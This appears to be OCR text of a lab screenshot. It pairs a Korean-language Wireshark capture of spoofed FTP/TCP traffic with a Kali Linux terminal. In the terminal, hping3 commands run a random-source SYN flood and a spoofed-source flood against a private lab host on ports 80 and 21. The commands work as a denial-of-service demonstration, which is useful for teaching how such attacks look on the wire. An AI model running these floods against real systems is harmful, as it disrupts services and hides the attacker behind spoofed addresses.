 Ethernet0에서 캡처 중
파일(F) 편집(E) 보기(V) 이동(G) 캡처(C) 분석(A) 통계(S) 전화(Y) 무선(W)
표시 필터 적용 … <Ctrl-/>
No. Time Source Destination Protocol
1137… 2.976631 200.200.200.200 192.168.174.129 FTP
1137… 2.976677 200.200.200.200 192.168.174.129 FTP
1137… 2.976677 200.200.200.200 192.168.174.129 TCP
1137… 2.976699 200.200.200.200 192.168.174.129 TCP
1137… 2.976699 200.200.200.200 192.168.174.129 FTP
1137… 2.976754 200.200.200.200 192.168.174.129 FTP
1137… 2.976754 200.200.200.200 192.168.174.129 TCP
1137… 2.976853 200.200.200.200 192.168.174.129 FTP
1137… 2.976853 200.200.200.200 192.168.174.129 FTP
1137… 2.976853 200.200.200.200 192.168.174.129 TCP
1137… 2.976944 200.200.200.200 192.168.174.129 FTP
1137… 2.976944 200.200.200.200 192.168.174.129 TCP
1137… 2.977008 200.200.200.200 192.168.174.129 FTP
1137… 2.977008 200.200.200.200 192.168.174.129 TCP
1137… 2.977028 200.200.200.200 192.168.174.129 FTP
> Frame 1: 374 bytes on wire (2992 bits), 374 bytes captured (2992 bits
> Ethernet II, Src: VMware_0a:5d:79 (00:0c:29:0a:5d:79), Dst: VMware_e9
> Internet Protocol Version 4, Src: 200.200.200.200, Dst: 192.168.174.1
> Transmission Control Protocol, Src Port: 1190, Dst Port: 21, Seq: 1,
> File Transfer Protocol (FTP)
[Current working directory: ]
Ethernet0: <live capture in progress>
Type here to search
1 2 3 4
kali@kali: ~/Desktop
Text Editor
Simple Text Editor
File
Help
(kali㉿kali)-[~/Desktop]
$ sudo hping3 --rand-source 192.168.174.129 -p 80 -S
[sudo] password for kali:
HPING 192.168.174.129 (eth0 192.168.174.129): S set, 40 headers + 0 data bytes
^C
--- 192.168.174.129 hping statistic ---
453 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(kali㉿kali)-[~/Desktop]
$ sudo hping3 -a 200.200.200.200 192.168.174.129 -N 3200 -Q -p 21 -d 320 --f
lood
HPING 192.168.174.129 (eth0 192.168.174.129): NO FLAGS are set, 40 headers + 3
20 data bytes
hping in flood mode, no replies will be shown